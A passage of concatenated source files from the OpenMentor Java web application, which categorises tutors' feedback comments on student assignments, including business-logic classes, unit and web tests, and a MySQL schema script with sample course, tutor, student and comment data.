</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-javadoc-plugin</artifactId>
<version>2.8</version>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-project-info-reports-plugin</artifactId>
<version>2.1.1</version>
</plugin>
</plugins>
</reporting>
</project>
<file_sep>/src/main/java/uk/org/openmentor/evaluator/Evaluator.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.evaluator;
import uk.org.openmentor.model.Submission;
/**
* @author <NAME>
*
* The Evaluator interface represents the key business logic for
* the Open Mentor system - taking a section of the submission
* data, and returning a model object that can be used to
* display feedback on those submissions.
*/
public interface Evaluator {
/**
* Sets a key which can be used to influence the way data is
* extracted or summarised
*
* @param key
* @param value
*/
// public void setProperty(String key, String value);
/**
* Analysis and returns feedback on a subset of the submission
* data.
*
* @param submission the input on which feedback is required;
* @return an Object which can be modelled for viewing.
*/
Object getFeedback(Submission submission);
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/DescriptorFactory.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.businesslogic;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.evaluator.EvaluationScheme;
/**
* One of the most implementation-dependant aspects of Openmentor is
* the choice of terms to describe grades and categories. Yet it
* seems helpful to have such things as (immutable) classes. This
* factory aims to generate them from the text strings used in the
* database to describe them. To guard against corruption, only
* strings which are known to the EvaluationScheme interface are
* accepted; otherwise a null class will be returned. It is (of
* course) the responsibility of the calling class to check the
* return, but this seems more helpful than raising an Exception.
*
* Note that the class is, in effect, completely static. We use the
* single non-static variable to enable Spring to wire in the
* configuration information. I guess there is a better way.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class DescriptorFactory {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(DescriptorFactory.class);
/**
* The scheme to specify allowable grades and categories. In
* other words, the configuration information.
*/
private static EvaluationScheme evaluationScheme;
/**
* Once initialised, this list will contain all the available
* <code>Grade</code>s.
*/
private static List<Grade> gradeList;
/**
* Once initialised, this list will contain all the available
* <code>Categories</code>s, except for the uncategorised one.
*/
private static List<Category> categoryList;
/**
* Stores a copy of the default <code>Category</code>.
*/
private static Category defaultCategory;
/**
* Once initialised, this map will produce <code>Grade</code>s on
* demand.
*/
private static Map<String, Grade> gradeMap =
new HashMap<String, Grade>();
/**
* Once initialised, this map will produce <code>Category</code>s on
* demand.
*/
private static Map<String, Category> categoryMap =
new HashMap<String, Category>();
/**
* Creates a new <code>DescriptorFactory</code> instance.
*/
private DescriptorFactory() {
// This is never used; so we are always properly initialised.
}
/**
* Creates what will in fact be the only
* <code>DescriptorFactory</code> instance, and then initialises
* the two maps which store the singleton Grade and Category
* instances.
*
* @param scheme specifies allowable grades and categories.
*/
public DescriptorFactory(EvaluationScheme scheme) {
this.evaluationScheme = scheme;
gradeList = new ArrayList<Grade>();
categoryList = new ArrayList<Category>();
List<String> bands = evaluationScheme.getBands();
List<String> descriptors = evaluationScheme.getBandDescriptions();
for (Iterator i = bands.iterator(), j = descriptors.iterator();
i.hasNext() && j.hasNext();) {
String grade = (String) i.next();
String descriptor = (String) j.next();
Grade g = new Grade(grade,descriptor);
this.gradeMap.put(grade, g);
this.gradeList.add(g);
}
List<String> categories = evaluationScheme.getCategories();
descriptors = evaluationScheme.getCategoryDescriptions();
for (Iterator i = categories.iterator(), j = descriptors.iterator();
i.hasNext() && j.hasNext();) {
String category = (String) i.next();
String descriptor = (String) j.next();
Category c = new Category(category,descriptor);
this.categoryMap.put(category, c);
this.categoryList.add(c);
if (log.isDebugEnabled()) {
log.debug("Adding " + category);
}
}
// But we can also have uncategorised comments!
String category = evaluationScheme.getDefaultCategory();
String descriptor = evaluationScheme.getDefaultDescriptor();
this.defaultCategory = new Category(category,descriptor);
categoryMap.put(category, defaultCategory);
}
/**
* Returns an existing <code>Grade</code> whose name is given.
*
* @param gradeName the given name;
* @return the required <code>Grade</code>.
*/
public static Grade getGrade(String gradeName) {
Grade g = gradeMap.get(gradeName);
if (g == null) {
log.warn("Returning a null grade " + gradeName);
}
return g;
}
/**
* Returns an existing <code>Category</code> whose name is given.
*
* @param categoryName the given name;
* @return the required <code>Category</code>.
*/
public static Category getCategory(String categoryName) {
Category c = categoryMap.get(categoryName);
if (c == null) {
log.warn("Returning a null category " + categoryName);
}
return c;
}
/**
* Returns an existing <code>Category</code> whose ruleCategory
* name is given.
*
* @param name the given name;
* @return the required <code>Category</code>.
*/
public static Category getCategoryFromRuleCategoryName
(final String name) {
String categoryName = evaluationScheme.ruleCategoryAsCategory(name);
return getCategory(categoryName);
}
/**
* Get all known grades.
*
* @return a <code>List</code> of distinct grades.
*/
public static final List<Grade> getGrades() {
return gradeList;
}
/**
* Get all known categories, excluding the default (uncategorized)
* category.
*
* @return a <code>List</code> of categories.
*/
public static final List<Category> getCategories() {
return categoryList;
}
/**
* Get all known categories, including the default (uncategorized)
* category.
*
* @return a <code>List</code> of all the categories.
*/
public static final List<Category> getAllCategories() {
List l = new ArrayList<Category>(categoryList);
l.add(defaultCategory);
return l;
}
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/impl/HibernateBusinessLogic.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.businesslogic.impl;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Map;
import java.util.List;
import java.util.Iterator;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Set;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.businesslogic.BusinessLogic;
import uk.org.openmentor.businesslogic.BusinessLogicException;
import uk.org.openmentor.businesslogic.Categorization;
import uk.org.openmentor.businesslogic.impl.CategorizationImpl;
import uk.org.openmentor.businesslogic.DescriptorFactory;
import uk.org.openmentor.businesslogic.Category;
import uk.org.openmentor.businesslogic.Grade;
import uk.org.openmentor.evaluator.EvaluationScheme;
import uk.org.openmentor.model.DataBook;
import uk.org.openmentor.model.DataBookImpl;
import uk.org.openmentor.model.Submission;
import uk.org.openmentor.service.ModelManager;
/**
* This version replaces SQLBUsinessLogic (and so also SQLWrapper),
* although the latter can be switched back in applicationContext.xml.
* The intention was to provide a significantly different way of
* doing things, which removes the very detailed SQL statements of the
* alternative. Of courtes this way has many more database hits, so
* at some point could well prove not to scale. So at present this is
* only a demo version; there has been no opportunity for any form of
* stress testing, and as such no attempt to start tuning the caching
* startegy eg in hibernate, which <strong>may</strong> overcome some
* of these problems.
*
* @author <NAME>
*/
public class HibernateBusinessLogic implements BusinessLogic {
/** Logger for log4j. */
private static Log log =
LogFactory.getLog(HibernateBusinessLogic.class);
/**
* Current request type, to find out if the request is for a student,
* teacher, course or an assignment. */
private String requestType;
/**
* ID of student, teacher, course or assignment for whom report is
* requested.
*/
private String id;
/** The current course identifier. */
private String courseId;
/** The EvaluationScheme, set through dependency injection. */
private EvaluationScheme evaluationScheme = null;
/** The Categorization, set through dependency injection. */
private Categorization ctgz = null;
/**
* The <code>ModelManager</code> bean is set by Spring.
*/
private ModelManager mmgr = null;
/**
* Usual <code>ModelManager</code> mutator.
*
* @param newModelManager the <code>ModelManager</code> value.
*/
public final void setModelManager(final ModelManager
newModelManager) {
this.mmgr = newModelManager;
}
/** Constructs a new component for calculating the data for
* charting.
*/
public HibernateBusinessLogic() {
}
/**
* Constructs a new component for calculating the data for
* charting.
*
* @param newRequestType the request type
*/
public HibernateBusinessLogic(final String newRequestType) {
setRequestType(newRequestType);
}
/**
* Setter for the request type.
* @param newRequestType the request type
*/
public final void setRequestType(final String newRequestType) {
this.requestType = newRequestType;
}
/**
* Setter for the course identifier.
* @param newCourseId the course identifier
*/
public final void setCourseId(final String newCourseId) {
this.courseId = newCourseId;
}
/**
* Getter for the course identifier.
* @return the course identifier
*/
public final String getCourseId() {
return this.courseId;
}
/**
* Setter for the identifier of the object to calculate
* chart data for.
* @param newId the object identifier
*/
public final void setId(final String newId) {
this.id = newId;
}
/**
* Setter for the evaluation scheme.
* @param newEvaluationScheme the evaluation scheme
*/
public final void setEvaluationScheme(final EvaluationScheme
newEvaluationScheme) {
this.evaluationScheme = newEvaluationScheme;
}
/**
* Setter for the categorization object;
* @param caegorization the categorization object.
*/
public final void setCategorization(final Categorization
categorization) {
this.ctgz = categorization;
}
/**
* Builds a DataBook for charting purposes.
* @return the DataBook instance
*/
public final DataBook buildDataBook() {
DataBook dataBook = new DataBookImpl();
// The categorization really does want to be a local variable,
// so why set it as an instance variable through dependency
// injection and then risk forgetting to clear it? In
// contrast, I think one use case calls this method 3 times
// running with the same arguments, so a saving is possible.
ctgz.clear();
ctgz.addComments(selectSubmissions());
// Set up containers
List<List<String>> comments = new ArrayList<List<String>>();
Map<Category,Integer> actualCounts = new HashMap<Category,Integer>();
int commentCount = 0;
for (Category category: DescriptorFactory.getCategories()) {
int n = ctgz.getCommentCount(category);
commentCount += n;
actualCounts.put(category,n);
comments.add(ctgz.getComments(category));
if (log.isDebugEnabled()) {
log.debug("commentCount for " + category
+ " is " + commentCount);
}
}
Map<Grade,Integer> submissionCounts = ctgz.getSubmissionCounts();
Map<Category,Integer>
idealCounts =
rescale(weightedIdealCounts(submissionCounts),commentCount);
dataBook.setDataPoints(evaluationScheme.getCategories());
dataBook.setDataSeries("IdealCounts", toList(idealCounts));
dataBook.setDataSeries("IdealRange",
toList(rescale(idealCounts,100)));
dataBook.setDataSeries("ActualCounts", toList(actualCounts));
dataBook.setDataSeries("ActualRange",
toList(rescale(actualCounts,100)));
dataBook.setDataSeries("ActualComments", comments);
return dataBook;
}
/**
* Returns a list of Submissions which will be used to build the
* report. This is the *only* place the submissionId, id and
* reportFor parameters are now to be used.
*
* @return a <code>List</code> value
*/
private Set<Submission> selectSubmissions() {
Set<Submission> set = new HashSet<Submission>();
if (this.requestType == null) {
log.warn("Report attempted with no requestType parameter");
} else if (this.requestType.equals("tutor")) {
set.addAll(mmgr.getTutorsSubmissions(courseId,id));
} else if (this.requestType.equals("student")) {
set.addAll(mmgr.getStudentsSubmissions(courseId,id));
} else if (this.requestType.equals("course")) {
set.addAll(mmgr.getSubmissions(courseId));
} else if (this.requestType.equals("assignment")) {
// easy to do if it is needed.
} else {
log.warn("Invalid ReportFor parameter:- " + this.requestType);
}
return set;
}
/**
* Returns a list of Submissions which will be used to build the
* report. This is the *only* place the submissionId, id and
* reportFor parameters are now to be used.
*
* @return a <code>List</code> value
*/
private Map<Category,Integer>
weightedIdealCounts(Map<Grade,Integer> count) {
Map<Category, Integer> expected = new HashMap<Category, Integer>();
for (Category category : DescriptorFactory.getCategories() ) {
int sum = 0;
for (Grade grade : DescriptorFactory.getGrades()) {
sum += count.get(grade)
* evaluationScheme.getIdealProportion(category, grade);
}
expected.put(category,sum);
if (log.isDebugEnabled()) {
log.debug("weightedIdealCounts: " + category + ", " + sum);
}
}
return expected;
}
/**
* We work internally with maps, indexed by Category; externally
* we prefer a list arranged in the same Category order as that
* provided by the DescriptorFactory; this methods does the
* conversion.
*
* @param map the given map indexed by Categories;
* @return the corresponding list.
*/
private List<Integer> toList(Map <Category, Integer> map) {
List l = new ArrayList<Integer>();
for (Category category : DescriptorFactory.getCategories() ) {
l.add(map.get(category));
}
return l;
}
/**
* Rescale a collection of proportions, one for each Category so
* they sum to a given total. It is assumed that each proportion
* is a non-negative integer.
*
* @param newTotal the sum of the proportions after rescaling;
* @return the new collections of proportions as a Category - indexed map.
*/
private Map<Category,Integer>
rescale(final Map<Category,Integer> proportions, final int newTotal) {
Map<Category,Integer> newMap = new HashMap<Category,Integer>();
float oldTotal = 0;
for (Category category : DescriptorFactory.getCategories() ) {
oldTotal += proportions.get(category);
}
if (oldTotal == 0) { // So all counts are zero
oldTotal = 1;
}
if (log.isDebugEnabled()) {
log.debug("rescale --- oldTotal = " + oldTotal
+ "; newTotal = " + newTotal);
}
for (Category category : DescriptorFactory.getCategories() ) {
int oldValue = proportions.get(category);
int newValue = Math.round((oldValue * newTotal) / oldTotal);
if (log.isDebugEnabled()) {
log.debug("rescale " + category + "; old "
+ oldValue + " becomes " + newValue);
}
newMap.put(category, newValue) ;
}
return newMap;
}
}
<file_sep>/build.properties
# This file is deliberately empty, and should be kept so. Project
# specific properties should be set in project.properties, and
# the user's version of build.properties (in their home directory)
# used for localisation.
#
# Accordingly, this file should not be edited.
<file_sep>/src/test/java/uk/org/openmentor/web/BaseWebTestCase.java
package uk.org.openmentor.web;
import net.sourceforge.jwebunit.WebTestCase;
/**
* The class <code>OpenMentorWebTestCase</code> currently test much of
* the functionality of the completed application, concentrating on
* simple things and security aspects.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version $Id$
*/
public class BaseWebTestCase extends WebTestCase {
/** A user who will authenticate and be able to choose a course. **/
String username = "OMUser";
/** Her password **/
String password = "<PASSWORD>";
/** A user who will authenticate and be able to choose a course. **/
String adminName = "admin";
/** Her password **/
String adminPassword = "<PASSWORD>";
/** Decorator title prefix. The String set in the main decoirator
* which is prepended to all the actual page titles. **/
String titlePrefix = "OpenMentor - ";
/**
* Creates a new <code>BaseWebTestCase</code> instance. The
* port would be *much* better configured somewhere else, but I
* don't know how to do it yet.
*
* @param name a <code>String</code> value
*/
public BaseWebTestCase(String name) {
super(name);
int port=8080;
getTestContext().setBaseUrl("http://localhost:" + port
+ "/openmentor");
}
/**
* The <code>loginAction</code> helper method Just logs in with
* the given credentails.
*
* @param username the user to log in;
* @param password her password.
*/
void loginAction(String username, String password) {
assertFormPresent("loginForm");
assertFormElementPresent("j_username");
assertFormElementPresent("j_password");
setFormElement("j_username", username);
setFormElement("j_password", password);
submit();
}
/**
* The <code>loginAsUser</code> gets us started as the normal user.
* the given credentails.
*
*/
void loginAsUser() {
beginAt("/signin.jsp");
loginAction(username,password);
}
/**
* The <code>loginAsAdmin</code> gets us started as the admin user.
*
*/
void loginAsAdmin() {
beginAt("/signin.jsp");
loginAction(adminName,adminPassword);
}
}
<file_sep>/src/test/java/uk/org/openmentor/dao/CourseInfoDAOTest.java
package uk.org.openmentor.dao;
import uk.org.openmentor.model.Course;
import uk.org.openmentor.model.Student;
import uk.org.openmentor.model.Tutor;
import uk.org.openmentor.service.CourseInfoManagerTest;
import java.util.List;
import java.util.Iterator;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.hibernate.SessionFactory;
public class CourseInfoDAOTest extends BaseDAOTestCase {
private static Log log = LogFactory.getLog(CourseInfoManagerTest.class);
private SessionFactory sessionFactory = null;
private CourseInfoDAO dao = null;
protected void setUp() throws Exception {
super.setUp();
sessionFactory = (SessionFactory) ctx.getBean("sessionFactoryForCourseInfo");
setSessionFactory(sessionFactory);
dao = (CourseInfoDAO) ctx.getBean("courseInfoDAO");
setHibernateTemplate((Object) dao);
startTestTransaction();
}
protected void tearDown() throws Exception {
endTestTransaction();
super.tearDown();
dao = null;
}
public void testGetCourses() throws Exception {
List courses = dao.getCourses();
assertTrue(courses.size() > 0);
for (Iterator i = courses.iterator(); i.hasNext(); ) {
Course course = (Course) i.next();
if (log.isDebugEnabled()) {
log.debug("Found course: "+course.getId());
}
}
}
public void testGetStudentsAndTutors() throws Exception {
List courses = dao.getCourses();
Course course = (Course) courses.get(0);
if (log.isDebugEnabled()) {
log.debug("Testing course: "+course.getId());
}
Iterator i;
String studentId = null;
String tutorId = null;
List students = dao.getStudents(course);
for (i = students.iterator(); i.hasNext(); ) {
Student std = (Student) i.next();
studentId = std.getOrgId();
if (log.isDebugEnabled()) {
log.debug("Found student: "+std.getOrgId()+", "+std.getFirstName()+" "+
std.getLastName());
}
}
List tutors = dao.getTutors(course);
for (i = tutors.iterator(); i.hasNext(); ) {
Tutor tut = (Tutor) i.next();
tutorId = tut.getOrgId();
if (log.isDebugEnabled()) {
log.debug("Found tutor: "+tut.getOrgId()+", "+tut.getFirstName()+" "+
tut.getLastName());
}
}
assertFalse(dao.getStudent(course, studentId) == null);
assertFalse(dao.getTutor(course, tutorId) == null);
}
}
<file_sep>/src/main/java/uk/org/openmentor/web/AssignmentController.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.web;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.mvc.Controller;
import uk.org.openmentor.service.AssignmentManager;
import uk.org.openmentor.service.CourseInfoManager;
import uk.org.openmentor.model.Course;
import uk.org.openmentor.model.UploadData;
import uk.org.openmentor.businesslogic.DescriptorFactory;
import uk.org.openmentor.businesslogic.Grade;
public class AssignmentController implements Controller {
private static Log log = LogFactory.getLog(AssignmentController.class);
private AssignmentManager mgr = null;
private CourseInfoManager cmgr = null;
public final void setAssignmentManager(final AssignmentManager
assignmentManager) {
this.mgr = assignmentManager;
}
public final void setCourseInfoManager(final CourseInfoManager
courseInfoManager) {
this.cmgr = courseInfoManager;
}
public final ModelAndView handleRequest(final HttpServletRequest request,
final HttpServletResponse response)
throws Exception {
if (log.isDebugEnabled()) {
log.debug("entering 'handleRequest' method...");
}
String courseId = (String) request.getSession().getAttribute("course");
if (log.isDebugEnabled()) {
log.debug("Selected course: " + courseId);
}
Course course = cmgr.getCourse(courseId);
UploadData data = new UploadData();
data.setAssignments(mgr.getAssignments(courseId));
data.setStudents(course.getStudents());
data.setTutors(course.getTutors());
data.setGrades(DescriptorFactory.getGrades());
if (log.isDebugEnabled()) {
log.debug("Saving " + data.getStudents().size()
+ " students, " + data.getGrades().size()
+ " grades, " + data.getTutors().size()
+ " tutors and " + data.getAssignments().size()
+ " assignments.");
log.debug("Transferring to view");
}
return new ModelAndView("selectAssignment", "uploadData", data);
}
}
<file_sep>/src/test/java/uk/org/openmentor/extractor/ExtractTest.java
package uk.org.openmentor.extractor;
import java.util.Set;
import java.io.FileInputStream;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
import uk.org.openmentor.extractor.Extractor;
import junit.framework.TestCase;
public class ExtractTest extends TestCase {
protected ApplicationContext ctx = null;
private Extractor extractor = null;
public ExtractTest() {
String[] paths = {"/WEB-INF/applicationContext.xml"};
ctx = new ClassPathXmlApplicationContext(paths);
}
protected void setUp() throws Exception {
extractor = (Extractor) ctx.getBean("extractor");
}
/**
* Simple test to check that comments can be successfully
* extracted from Word files.
*
* @throws Exception
*/
public void testExtraction() throws Exception {
extractor.extract(new
FileInputStream("src/test/resources/test4.doc"));
Set result = extractor.getAnnotations();
assertTrue(result.contains("Balloon here!"));
assertTrue(result.contains("Second balloon"));
assertTrue(result.size() == 2);
}
public void testExtraction2() throws Exception {
extractor.extract(new
FileInputStream("src/test/resources/test2.doc"));
Set result = extractor.getAnnotations();
int theSize = result.size();
assertTrue(theSize > 0);
}
public void testExtraction3() throws Exception {
extractor.extract(new
FileInputStream("src/test/resources/test3.doc"));
Set result = extractor.getAnnotations();
int theSize = result.size();
assertTrue(theSize > 0);
}
public void testExtraction4() throws Exception {
extractor.extract(new
FileInputStream("src/test/resources/test1.doc"));
Set result = extractor.getAnnotations();
int theSize = result.size();
assertTrue(theSize > 0);
}
public void testExtraction5() throws Exception {
extractor.extract(new
FileInputStream("src/test/resources/test4.doc"));
Set result = extractor.getAnnotations();
assertTrue(result.contains("Balloon here!"));
assertTrue(result.contains("Second balloon"));
assertTrue(result.size() == 2);
}
}
<file_sep>/src/test/java/uk/org/openmentor/web/AssignmentControllerTest.java
package uk.org.openmentor.web;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import junit.framework.TestCase;
import org.springframework.mock.web.MockServletContext;
import org.springframework.mock.web.MockHttpSession;
import org.springframework.mock.web.MockHttpServletRequest;
import org.springframework.web.context.support.XmlWebApplicationContext;
import org.springframework.web.servlet.ModelAndView;
public class AssignmentControllerTest extends TestCase {
private XmlWebApplicationContext ctx;
public void setUp() {
String[] paths = {"/WEB-INF/applicationContext.xml",
"/WEB-INF/action-servlet.xml"};
ctx = new XmlWebApplicationContext();
ctx.setConfigLocations(paths);
ctx.setServletContext(new MockServletContext(""));
ctx.refresh();
}
/**
* The <code>testGetAssignments</code> method tests that we select
* the "model" model and that the new view is correct. In order
* to do this, we need to mock up a session containing an
* appropriate course.
*
* @exception Exception if an error occurs
*/
public void testGetAssignments() throws Exception {
HttpSession session = new MockHttpSession();
MockHttpServletRequest req = new MockHttpServletRequest();
session.setAttribute("course","CM2006");
req.setSession(session);
AssignmentController c = (AssignmentController)
ctx.getBean("selectAssignmentController");
ModelAndView mav =
c.handleRequest(req, (HttpServletResponse) null);
// UploadData data = mav.getModel();
// assertNotNull(data.getAssignments());
assertEquals(mav.getViewName(), "selectAssignment");
}
}
<file_sep>/src/etc/hibernate_openmentor.sql
drop table if exists tbl_course;
drop table if exists tbl_tutor;
drop table if exists tbl_course_tutors;
drop table if exists tbl_student;
drop table if exists tbl_course_students;
drop table if exists tbl_assignment;
drop table if exists tbl_comment;
drop table if exists tbl_comment_classes;
drop table if exists tbl_submission;
drop table if exists tbl_submission_students;
drop table if exists tbl_submission_tutors;
create table tbl_course (
id varchar(16) not null,
course_title varchar(255),
primary key (id)
);
create table tbl_tutor (
org_id varchar(255) not null,
first_name varchar(255) not null,
last_name varchar(255) not null,
primary key (org_id)
);
create table tbl_course_tutors (
course_id varchar(16) not null,
tutor_id varchar(255) not null,
primary key (course_id, tutor_id)
);
create table tbl_student (
org_id varchar(16) not null,
first_name varchar(255) not null,
last_name varchar(255) not null,
primary key (org_id)
);
create table tbl_course_students (
course_id varchar(16) not null,
student_id varchar(16) not null,
primary key (course_id, student_id)
);
create table tbl_assignment (
id integer not null auto_increment,
course_id varchar(16) not null,
assignment_title varchar(255) not null,
primary key (id)
);
create table tbl_comment (
id integer not null auto_increment,
text longtext,
submission_id integer,
primary key (id)
);
create table tbl_comment_classes (
comment_id integer not null,
category_name varchar(8)
);
create table tbl_submission (
id integer not null auto_increment,
body longblob,
filename varchar(255),
type varchar(255),
grade varchar(255),
assignment_id integer,
primary key (id)
);
create table tbl_submission_students (
submission_id integer not null,
student_id varchar(16)
);
create table tbl_submission_tutors (
submission_id integer not null,
tutor_id varchar(16)
);
insert into tbl_assignment (id, course_id, assignment_title) values (1, 'CM2006', 'Ians one');
insert into tbl_assignment (id, course_id, assignment_title) values (2, 'CM2006', 'New one');
insert into tbl_assignment (id, course_id, assignment_title) values (3, 'CM2006', 'Assignment3');
insert into tbl_assignment (id, course_id, assignment_title) values (4, 'CM2006', 'Which');
insert into tbl_comment_classes (comment_id, category_name) values (1, 'C1');
insert into tbl_comment_classes (comment_id, category_name) values (2, 'B1');
insert into tbl_comment_classes (comment_id, category_name) values (2, 'B5');
insert into tbl_comment_classes (comment_id, category_name) values (3, 'A1');
insert into tbl_comment_classes (comment_id, category_name) values (5, 'C1');
insert into tbl_comment_classes (comment_id, category_name) values (6, 'C1');
insert into tbl_comment_classes (comment_id, category_name) values (6, 'B5');
insert into tbl_comment_classes (comment_id, category_name) values (7, 'C2');
insert into tbl_comment_classes (comment_id, category_name) values (7, 'C1');
insert into tbl_comment_classes (comment_id, category_name) values (8, 'B1');
insert into tbl_comment_classes (comment_id, category_name) values (8, 'A1');
insert into tbl_comment_classes (comment_id, category_name) values (8, 'B5');
insert into tbl_comment_classes (comment_id, category_name) values (9, 'D1');
insert into tbl_comment_classes (comment_id, category_name) values (9, 'B1');
insert into tbl_comment_classes (comment_id, category_name) values (9, 'B5');
insert into tbl_comment_classes (comment_id, category_name) values (10, 'B5');
insert into tbl_comment_classes (comment_id, category_name) values (11, 'B1');
insert into tbl_comment_classes (comment_id, category_name) values (11, 'C1');
insert into tbl_comment_classes (comment_id, category_name) values (11, 'B5');
insert into tbl_comment (id, submission_id, text) values (1, 1, 'Would they be close enough geographically? You haven\'t established that this would just be on offer only for those in the area of the university. From your description of your learners, a meeting as an effort to counter isolation and encourage interaction with known individuals would probably be welcome. There is a strong argument against using these sessions to introduce learners to the technology. Some activities done on the computer they will be using, with synchronous telephone and e-mail support, is a more authentic learning environment.');
insert into tbl_comment (id, submission_id, text) values (2, 1, 'Including assessment which, from your description, will probably be important to your learners.');
insert into tbl_comment (id, submission_id, text) values (3, 1, 'Its good to see you found this resource useful.');
insert into tbl_comment (id, submission_id, text) values (4, 1, 'Well argued.');
insert into tbl_comment (id, submission_id, text) values (5, 1, 'Do you mean ?state\' here, that is, funded by public money rather than private?');
insert into tbl_comment (id, submission_id, text) values (6, 1, 'On this subject or something similar? It would be good to know what lessons you have learned from these experiences.');
insert into tbl_comment (id, submission_id, text) values (7, 1, 'If the exam structure for students is still the same, will the teachers be encouraged to implement this new learning into their classroom practice?');
insert into tbl_comment (id, submission_id, text) values (8, 1, 'This is a good summary. You also need to note down which areas you will need to explore further.');
insert into tbl_comment (id, submission_id, text) values (9, 1, 'Not a word wasted here! Good introduction, concise but with all relevance information included. It would also be good to add here a statement about the source of your knowledge about your learners. I realise that some of this is woven into your discussion.');
insert into tbl_comment (id, submission_id, text) values (10, 1, 'Pre-assessment of what they can actually do will be important.');
insert into tbl_comment (id, submission_id, text) values (11, 1, 'So they could probably tell you what constitutes a good experiment but would not have designed and carried one out themselves? And while they may not have been encouraged to reflect on their practice, in the right environment or with appropriate rewards they might adapt quite easily to a constructivist learning environment. This would be interesting to test out.');
insert into tbl_submission (id, filename, grade, assignment_id) values (1, 'comments.doc', '1', 1);
insert into tbl_submission_students (submission_id, student_id) values (1, 'M0000003');
insert into tbl_submission_tutors (submission_id, tutor_id) values (1, '00900004');
insert into tbl_course (id, course_title) values ('CM2006', 'Interface Design');
insert into tbl_course (id, course_title) values ('CMM520', 'Human Interface Design');
insert into tbl_course (id, course_title) values ('CMM007', 'Intranet Systems Development');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900001', 'Stuart', 'Watt');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900002', 'Denise', 'Whitelock');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900003', 'Hassan', 'Sheikh');
insert into tbl_tutor (org_id, first_name, last_name) values ('00900004', 'Aggelos', 'Liapis');
insert into tbl_student (org_id, first_name, last_name) values ('M0000001', 'Sam', 'Smith');
insert into tbl_student (org_id, first_name, last_name) values ('M0000002', 'Pat', 'Parker');
insert into tbl_student (org_id, first_name, last_name) values ('M0000003', 'Sandy', 'Jones');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900001');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900002');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900003');
insert into tbl_course_tutors (course_id, tutor_id) values ('CM2006', '00900004');
insert into tbl_course_tutors (course_id, tutor_id) values ('CMM520', '00900001');
insert into tbl_course_tutors (course_id, tutor_id) values ('CMM007', '00900002');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000001');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000002');
insert into tbl_course_students (course_id, student_id) values ('CM2006', 'M0000003');
insert into tbl_course_students (course_id, student_id) values ('CMM520', 'M0000001');
insert into tbl_course_students (course_id, student_id) values ('CMM007', 'M0000002');
<file_sep>/src/main/java/uk/org/openmentor/service/impl/AssignmentManagerImpl.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.service.impl;
